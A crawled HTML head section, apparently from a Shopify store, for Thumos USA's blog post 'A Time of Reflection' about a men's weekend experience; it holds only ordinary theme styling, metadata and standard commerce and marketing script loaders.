

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thumosusa.com/blogs/inner-circle-members/a-time-of-reflection
body_size: 44514
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#91abdf">

    <meta name="google-site-verification" content="k7-QEY1QcbV_TFeePyffjylOCv3GEYlklsBgCWTKnj0" />

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079" as="style">
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.c7720328a326501d0a4fcb3373c1ca68129c3c78.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.ce007c5b78ce56cdb6d8a7dfd4b878f24918d849.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2" type="font/woff2" crossorigin>
    <link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766" as="script">
    <link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/lazysizes.js?v=63098554868324070131764228766" as="script"><link rel="canonical" href="https://thumosusa.com/blogs/inner-circle-members/a-time-of-reflection"><link rel="shortcut icon" href="//thumosusa.com/cdn/shop/files/logo-whats-thumos_32x32.png?v=1613588244" type="image/png"><title>A Time of Reflection
&ndash; Thumos USA</title><meta name="description" content="It is the Monday after the March Men&#39;s Weekend Experience and I wanted to share a few reflections I&#39;ve had after spending two full days with some amazing men. I saw men show up scared, wounded, uncertain, disengaged, searching, curious, and expectant. They left empowered, healed, focused, engaged, aware, enlightened, a"><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Thumos USA">
<meta property="og:url" content="https://thumosusa.com/blogs/inner-circle-members/a-time-of-reflection">
<meta property="og:title" content="A Time of Reflection">
<meta property="og:type" content="article">
<meta property="og:description" content="It is the Monday after the March Men&#39;s Weekend Experience and I wanted to share a few reflections I&#39;ve had after spending two full days with some amazing men. I saw men show up scared, wounded, uncertain, disengaged, searching, curious, and expectant. They left empowered, healed, focused, engaged, aware, enlightened, a">

<meta property="og:image" content="http://thumosusa.com/cdn/shop/articles/V-for-Victory_b8cc384b-ad1f-456d-81dd-ea4bf52806d3_1200x1200.jpg?v=1617073061">
<meta property="og:image:secure_url" content="https://thumosusa.com/cdn/shop/articles/V-for-Victory_b8cc384b-ad1f-456d-81dd-ea4bf52806d3_1200x1200.jpg?v=1617073061">


  <meta name="twitter:site" content="@thumosusa">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="A Time of Reflection">
<meta name="twitter:description" content="It is the Monday after the March Men&#39;s Weekend Experience and I wanted to share a few reflections I&#39;ve had after spending two full days with some amazing men. I saw men show up scared, wounded, uncertain, disengaged, searching, curious, and expectant. They left empowered, healed, focused, engaged, aware, enlightened, a">

    
<style data-shopify>
:root {
    --color-text: #ebebeb;
    --color-text-rgb: 235, 235, 235;
    --color-body-text: #ebebeb;
    --color-sale-text: #ebebeb;
    --color-small-button-text-border: #ebebeb;
    --color-text-field: #3a3a3a;
    --color-text-field-text: #ebebeb;
    --color-text-field-text-rgb: 235, 235, 235;

    --color-btn-primary: #91abdf;
    --color-btn-primary-darker: #698dd4;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(235, 235, 235, 0.35);
    --color-blankstate-border: rgba(235, 235, 235, 0.2);
    --color-blankstate-background: rgba(235, 235, 235, 0.1);

    --color-text-focus:#d2d2d2;
    --color-overlay-text-focus:#d2d2d2;
    --color-btn-primary-focus:#698dd4;
    --color-btn-social-focus:#e6e6e6;
    --color-small-button-text-border-focus:#d2d2d2;
    --predictive-search-focus:#180655;

    --color-body: #04010e;
    --color-bg: #04010e;
    --color-bg-rgb: 4, 1, 14;
    --color-bg-alt: rgba(235, 235, 235, 0.05);
    --color-bg-currency-selector: rgba(235, 235, 235, 0.2);

    --color-overlay-title-text: #ebebeb;
    --color-image-overlay: #231264;
    --color-image-overlay-rgb: 35, 18, 100;--opacity-image-overlay: 0.5;--hover-overlay-opacity: 0.9;

    --color-border: #ffffff;
    --color-border-form: #ebebeb;
    --color-border-form-darker: #d2d2d2;

    --svg-select-icon: url(//thumosusa.com/cdn/shop/t/11/assets/ico-select.svg?v=112470546871157587641764228766);
    --slick-img-url: url(//thumosusa.com/cdn/shop/t/11/assets/ajax-loader.gif?v=41356863302472015721764228766);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: Catamaran, sans-serif;
    --font-style-header: normal;
    --font-weight-header: 700;

    --font-stack-body: "Maven Pro", sans-serif;
    --font-style-body: normal;
    --font-weight-body: 500;

    --font-size-header: 28;

    --font-size-base: 16;

    --font-h1-desktop: 37;
    --font-h1-mobile: 35;
    --font-h2-desktop: 21;
    --font-h2-mobile: 19;
    --font-h3-mobile: 21;
    --font-h4-desktop: 19;
    --font-h4-mobile: 17;
    --font-h5-desktop: 16;
    --font-h5-mobile: 14;
    --font-h6-desktop: 15;
    --font-h6-mobile: 13;

    --font-mega-title-large-desktop: 70;

    --font-rich-text-large: 18;
    --font-rich-text-small: 14;

    
--color-video-bg: #12043e;

    
    --global-color-image-loader-primary: rgba(235, 235, 235, 0.06);
    --global-color-image-loader-secondary: rgba(235, 235, 235, 0.12);
  }
</style>


    <style>
      *,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:2px}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;font-size:calc(((16)/ (var(--font-size-base))) * 1em);font-weight:var(--font-weight-header)}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:25px 0}.site-nav a{padding:3px 10px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom:1px solid transparent}.site-nav__link--active .site-nav__label{border-bottom-color:var(--color-text)}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .shopify-section{display:none}.main-content .shopify-section:first-child{display:inherit}.critical-hidden{display:none}
    .index-section:has(> .page-width.rich-text) {
    padding-block: 2px;
}
.rte-setting.rte h2 {
    margin-bottom: 0;
}
    </style>

    <script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
        link.dispatchEvent(new Event('load'));
      }
    </script>

    <link rel="stylesheet" href="//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079" type="text/css" media="print" onload="this.media='all';onLoadStylesheet()">

    <style>
      @font-face {
  font-family: Catamaran;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.c7720328a326501d0a4fcb3373c1ca68129c3c78.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.546366ab8abd7a13c41dd63a25b42966c7f197f4.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.ce007c5b78ce56cdb6d8a7dfd4b878f24918d849.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.78e546abb11d6cec06c98294cd91a76466b42d41.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

      
      
    </style>

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} USD",
        settings: {
        predictiveSearchEnabled: true,
        predictiveSearchShowPrice: false,
        predictiveSearchShowVendor: false
      },
          stylesheet: "//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766" defer="defer"></script>
    <script src="//thumosusa.com/cdn/shop/t/11/assets/lazysizes.js?v=63098554868324070131764228766" async="async"></script>

    <script type="text/javascript">
      if (window.MSInputMethodContext && document.documentMode) {
        var scripts = document.getElementsByTagName('script')[0];
        var polyfill = document.createElement("script");
        polyfill.defer = true;
        polyfill.src = "//thumosusa.com/cdn/shop/t/11/assets/ie11CustomProperties.min.js?v=180011327751192992961764228766";

        scripts.parentNode.insertBefore(polyfill, scripts);
      }
    </script>

    <script sync src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44866076836/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="09b1b8ffe1221200c91ddb6f37eac856">
<meta id="in-context-paypal-metadata" data-shop-id="44866076836" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/inner-circle-members.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=44866076836" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":44866076836,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/44866076836","merchantName":"Thumos USA","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Thumos USA","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"09b1b8ffe1221200c91ddb6f37eac856","betas":["rich-media-storefront-analytics"],"domain":"thumosusa.com","predictiveSearch":true,"shopId":44866076836,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thumosusa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Debut Optimized | Faisal Edit's","id":151869915333,"schema_name":"Debut","schema_version":"17.3.0","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thumosusa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/b6c01b42faf0a4f94538a2451\/57ab1ddb9d3c11763cacbc817.js?shop=thumosusa.myshopify.com","\/\/cdn.shopify.com\/proxy\/f6dfa7e85691182ee3ba43f9bdb05ad4211ae3fbd1e097bc86ee3ac37620585d\/form.nerdy-apps.com\/build\/nerdy_form_widget.bee96d44.js?shop=thumosusa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/a69e7f755976d6102f3769c0fe3d76c6981735b121eaf7e352b3bf67eb59205b\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=thumosusa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44866076836,"offset":-18000,"reqid":"ebafd849-dd64-4e45-90f1-beb764c6e7b2-1769033733","pageurl":"thumosusa.com\/blogs\/inner-circle-members\/a-time-of-reflection","s":"articles-555654316229","u":"e2a92a743307","p":"article","rtyp":"article","rid":555654316229};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
